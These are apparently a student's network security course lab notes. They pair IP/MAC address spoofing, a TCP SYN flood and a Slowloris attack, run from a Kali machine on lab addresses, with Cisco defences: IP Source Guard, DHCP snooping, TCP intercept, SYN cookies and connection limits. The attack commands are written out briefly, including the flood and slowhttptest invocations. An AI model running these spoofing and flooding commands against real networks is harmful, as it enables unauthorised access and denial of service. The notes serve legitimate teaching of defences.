
dsw1
- config t
- ip routing
- vlan 10
  - ip address 172.16.1.254 255.255.255.0
  - no shut
- vlan 30
  - ip address 172.16.3.254 255.255.255.0
  - no shut
- int g1/0/1 (connected to sw2, vlan 10)
  - switchport mode access
  - switchport access vlan 10
- int g1/0/2 (connected to sw3, vlan 30)
  - switchport mode access
  - switchport access vlan 30
- access-list 1 permit 172.16.3.10 (only allow bob to access server)
- int vlan 10
  - ip access-group 1 out (only allow ACL 1 to exit int vlan 10, towards sw2, server)

sw2
- config t
- vlan 10
- int range g1/0/1-3
  - switchport mode access
  - switchport access vlan 10
  - no shut

sw3
- config t
- vlan 30
- int range g1/0/1-3
  - switchport mode access
  - switchport access vlan 30
  - no shut

Address Spoofing
kali (jerry)
- suppress ARP probe which prevents it from using conflicting IP address
  - sudo ip link set dev eth0 arp off
    - this is required so that kali can change ip address to .10
- change config ip to .10 then enable ARP probe again
  - sudo ip link set dev eth0 arp on
- this allows jerry who spoofed to bob's .10 address and be able to access the server.

MAC and IP spoofing
kali (jimmy)
- sudo ip link set dev eth0 down
- sudo ip link set dev eth0 address <spoofed-mac>
- sudo ip link set dev eth0 up
  - this changes kali's mac address
- ping a rnadom unused ip address to update mac address table of sw2
  - ping 172.16.1.10
    - this causes sw2 to update the servers mac address to the port connected to jimmy, previously the servers mac address is connected to the port connected to the server. however, this only lasts until the server sends a packet towards sw2, which will then cause the update to change ports for the mac.
  - sw2 mac address table should be changed
dsw1
- config t
- ip routing
- vlan 10
  - ip address 172.16.1.254 255.255.255.0
  - no shut
- vlan 30
  - ip address 172.16.3.254 255.255.255.0
  - no shut
- int g1/0/1 (connected to sw2)
  - switchport mode access
  - switchport access vlan 10
- int g1/0/2 (connected to sw3)
  - switchport mode access
  - switchport access vlan 30
- access-list 1 permit 172.16.3.10
- int vlan 10
  - ip access-group 1 out (only allow ACL 1 to exit)

sw2
- config t
- vlan 10
- int range g1/0/1-3
  - switchport mode access
  - switchport access vlan 10
  - no shut

sw3
- config t
- vlan 30
- int range g1/0/1-3
  - switchport mode access
  - switchport access vlan 30
  - no shut

Address Spoofing
kali
- suppress ARP probe which prevents it from using conflicting IP address
  - sudo ip link set dev eth0 arp off
    - this is required so that kali can change ip address to .10
- change config ip to .10 then enable ARP probe again
  - sudo ip link set dev eth0 arp on

MAC and IP spoofing
kali
- sudo su
- ipconfig eth0 hw ether (spoof-mac-address)
  - this changes kali's mac address
- ping a rnadom unused ip address to update mac address table of sw2
  - ping 172.16.1.10
  - sw2 mac address table should be changed

defense
sw2 and sw3
- config t
- int range g1/0/2-3
  - ip verify source (for ip address spoofing)
  - ip verfiy source mac-check (for ip and mac address spoofing)
- show ip verify source (to check if ipsg is enabled, fields ip address and mac(if enabled) should be filled in
IPSG enables maintaining a source binding table
- show ip source binding to show the ip and mac binded to the interfaces
- on dhcp environments
  - dhcp snooping should be enabled
  - this allows the ip addresses to be automatically updated in the binding table
- on non-dhcp
  - static binding is required
  - ip source binding "mac-addr" vlan "vlan-id" "ip-addr" interface "int-id"
    - ip source binding 001c.42b9.6b6c vlan 30 172.16.3.10 interface g1/0/2
    - this binds .10 and its mac to interface g1/0/2 which is connected to bob
  - this must be done for all ports that is connected to an end device.

IP Source Guard (IPSG)
- acts as a LAYER 2 interception check. when a laptop sends a packet to the switch, it intercepts it
- it extracts the packet's source ip and mac(if configed) and compares it to the binding table
- if the source ip matches the binding, it allows the packet, else, it drops.

DoS/DDoS with TCP SYN flood

attacker sends many SYN packets to the server with spoofed IP addresses, which results in Server sending many corressponding SYN-ACKs and will result in half-open/embryonic connections which will use up the resources. These spoofed IPs will also not receive the SYN-ACKs which will cause the connection to stay up, leading to the server not being able to respond to legit users.

Half-open/embryonic connections is known as TCP SYN-RECV state
- this state means the server is waiting for the final ACK from the client to complete three way

to defend against this
- as ACL is not sufficient to defend this, we need to limit embryonic connections provided by FWs
TCP intercept - activated when embryonic connection limit is crossed using MPF
- cisco asa config
  - access-list accesslist_name extended permit ...
  - class-map class_map_name
    - match access-list accesslist_name
  - policy-map policy_map_name
    - class class_map_name
      - set connection embryonic-conn-max limit (limit between 0 and 2 million, 0 being unlimited)
  - also configure service-policy to apply the policy map to the relevant interface

TCP intercept works by:
- intercepts the initial SYN from the initiator
- spoofs a SYN-ACK, and if received an ACK, it means it is not an attack
- allow the conncetion to go through by sending a spoofed SYN to the listener
- receive the SYN-ACK and sends spoofed ACK to the listener, acting as a proxy between them

if ACK is not received, the attack has been transferred to the Firewall due to the intercept, and we need to defend the flooding attack using the TCP SYN cookie technique in the Firewall

in a TCP connection establishment, where client sends a SYN req, a transmission control block (TCB) is created and maintained by the server to identify connections. TCB consumes memory and is why TCP is vuln to SYN flood.

TCP SYN cookie
- the TCB is generated and encoded into the 32-bit sequence (SN) field as the initial sequence number(ISN)(cookie) of the SYN-ACK, hence the firewall is able to discard the TCB without memory
- TCB gen'ed is added into the SYN-ACK sent from the firewall, when initiator sends back the ACK which confirms it is not an attack, it holds the encoded TCB, so the TCB is not stored in the firewall and the Firewall can recover the TCB from the ACK, which prevents this attack.
  - the original SYN TCB cookie can be recovered since the acknowledgement number(AN) in ACK is equal to SYN-ACK ISN+1.
  - the firewall must validate that the SYN cookie is not fabricated

to validate the SYN cookie, an example of an algorithm is that it uses a local secret from a pool that is concatenated together with the connection information structure containing the IP address/port number of both client and server which is part of the TCB, sequence number inside original SYN req, and local secret index to form a bit string.

The concatenated string is then hashed with like SHA-512 and truncated resulting in truncated hash bits. since the local secret is part of the input that is hashed, the hash bits is like a message authentication code.
due to bit-length constraint of SYN cookie, the maximum segment size(MSS) in the original SYN needs to be approx. and encoded into shorter MSS so that it can be recovered if ACK is received. finally, the truncated hash bits and MSS and local secret index are concatenated together into a 32-bit SYN cookie and sent as the ISN in the SN field of the SYN-ACK

to validate this cookie in the received ACK, the local secret index is first retrieved from the SYN cookie to locate the local secret in the pool. the connection information structure containing the IP addresses and port numbers of client and server can be recovered from the received ACK as well. Since the SN in the ACK is the original SYN SN+1, the SYN SN can also be recovered

next, the local secret, recovered connection information structure, recovered SYN SN and local secret index are concatenated together to form a bit string and used ans input into the same hash(SHA-51) to regen the truncated hash bits, and if compared with the received truncated hash bits in the SYN cookie in ACK and its the same, they are valid. once valid, TCB is reconstructed

even though FW can be used to defend against TCP SYN flood, it is limited by the CPU intensivity of using TCP intercept. this can be the chokepoint and still succumb to the attack.

useful to enable threat detection statistics for attacks intercepted by TCP intercept
- threat-detection statistics tcp-intercept, in config
- show threat-detection statistics top tcp-intercept

lab 2.5

FW
interface Ethernet1/1
no switchport
nameif outside
security-level 0
ip address 10.0.0.1 255.255.255.0
no shutdown
exit

interface Ethernet1/3
no switchport
nameif dmz
security-level 50
ip address 192.168.2.1 255.255.255.0
no shutdown
exit

interface Ethernet1/5
no switchport
nameif inside
security-level 100
ip address 192.168.1.1 255.255.255.0
no shutdown
exit

access-list OUTSIDE_IN extended permit tcp any host 192.168.2.10 eq 80
access-group OUTSIDE_IN in interface outside

set up IP in server and apache
sudo ip addr add 192.168.2.10/24 dev eth0
sudo ip link set eth0 up
sudo ip route add default via 192.168.2.1
sudo systemctl start apache2
sudo sysctl -w net.ipv4.tcp_syncookies=0, disable SYN cookies

set IP in kali (attacker)
sudo ip addr add 10.0.0.10/24 dev eth0
sudo ip link set eth0 up
sudo ip route add default via 10.0.0.1
sudo python tcpsynflood 192.168.2.10 80

defense in FW
class-map CM_SYN_PROTECT
match access-list OUTSIDE_IN
policy-map PM_SYN_PROTECT
class CM_SYN_PROTECT
set connection embryonic-conn-max 50, max 50 half-open to prevent attacks
service-policy PM_SYN_PROTECT interface outside

low-rate DoS/DDoS with Slowloris
- targets HTTP protocol which requires HTTP request header to be fully received by the server before it can respond. in this duration, connection will be reserved for the connected client.
- so, attacker establishes a number of concurrent connections but intentionally sends incomplete HTTP request header slowly. as a result, all connections will reserve for the atacker

to defend against Slowloris
- ACL is also unable to defend against this. ACL is used to permit users to visit the web server.
- need to limit connections using MPF

ciscoasa config
- access-list accesslist_name extended permit
- class-map class_map_name
  - match access-list accesslist_name
- policy-map policy_name
  - class class_map_name
    - set connection ?
- apply service-policy

lab 2.6 slowloris

FW
interface Ethernet1/1
no switchport
nameif outside
security-level 0
ip address 10.0.0.1 255.255.255.0
no shutdown
exit

interface Ethernet1/3
no switchport
nameif dmz
security-level 50
ip address 192.168.2.1 255.255.255.0
no shutdown
exit

interface Ethernet1/5
no switchport
nameif inside
security-level 100
ip address 192.168.1.1 255.255.255.0
no shutdown
exit

access-list OUTSIDE_IN extended permit tcp any host 192.168.2.10 eq 80
access-group OUTSIDE_IN in interface outside

set up IP in server and apache
sudo ip addr add 192.168.2.10/24 dev eth0
sudo ip link set eth0 up
sudo ip route add default via 192.168.2.1
sudo systemctl start apache2

set IP in kali (attacker)
sudo ip addr add 10.0.0.10/24 dev eth0
sudo ip link set eth0 up
sudo ip route add default via 10.0.0.1
sudo slowhttptest -c 1000 -u http://192.168.2.10
- -c 1000 sets 1000 concurrent connections

defense in FW
class-map CM_SLOWLORIS_PROTECT
match access-list OUTSIDE_IN
policy-map PM_SLOWLORIS_PROTECT
class CM_SLOWLORIS_PROTECT
set connection ?
- ? can be:
  - conn-max <<number>> : sets max number of concurrent connection for everyone
  - per-client-max <<number>> : set max concurrent from a single IP client
  - embryonic-conn-max <<number>> : for TCP SYN flood, set max half open connections
  - per-client-embryonic-max <<number>>: syn flood for single client
- set connection per-client-max 50, would be best here
service-policy PM_SLOWLORIS_PROTECT interface outside



lab 1.7:
defense (implement ip source guard)
sw2 and sw3
- config t
- int range g1/0/2-3 (enabled only on links connecting to end users which are untruste acces-layer ports facing end user devices, never on inter-swtich links which would be port g1/0/1 connecting to dsw1. if configured on g1/0/1, the switch expects every single ip and mac passing through that cable into g1/0/1 to have the same match)
  - ip verify source (for ip address spoofing)
  - ip verify source mac-check (for ip and mac address spoofing)
- show ip verify source (to check if ipsg is enabled, fields ip address and mac(if enabled) should be filled in)

IPSG enables maintaining a source binding table
- show ip source binding to show the ip and mac binded to the interfaces
- on dhcp environments
  - dhcp snooping should be enabled
  - this allows the ip addresses to be automatically updated in the binding table
  - if the lab had dhcp
    - SW3(config)# ip dhcp snooping
    - SW3(config)# ip dhcp snooping vlan 30
    - SW3(config)# interface g1/0/1 (link facing the dhcp server as trusted, untrusted for all ports by default, trust tells the switch that the port is connected to a safe device like a dhcp server, trust allows the dhcp server to send DHCP offer and acks, untrusted only allows dhcp discover and request.)
    - SW3(config-if)# ip dhcp snooping trust
    - SW3(config)# interface range g1/0/2 - 3
    - SW3(config-if-range)# ip verify source
    - SW3(config-if-range)# ip verify source mac-check
  - ip dhcp snooping enabled will update binding table
    - as DHCP ACK passes through SW3, the dhcp snooping process intercepts it and adds into binding table
    - holding example MAC and IP of the end device, type: dhcp snooping, vlan: ??, interface: g1/0/3
    - now any packet entering the interface g1/0/3, will have to match the ip address in the binding table of interface g1/0/3. this prevents ip spoofing attacks
- on non-dhcp
  - static binding is required
  - ip source binding "mac-addr" vlan "vlan-id" "ip-addr" interface "int-id"
    - ip source binding 001c.42b9.6b6c vlan 30 172.16.3.10 interface g1/0/2
    - this binds .10 and its mac to interface g1/0/2 which is connected to bob
  - this must be done for all ports that is connected to an end device.

IP Source Guard (IPSG)
- acts as a LAYER 2 interception check. when a laptop sends a packet to the switch, it intercepts it
- it extracts the packet's source ip and mac(if configed) and compares it to the binding table
- if the source ip matches the binding, it allows the packet, else, it drops.

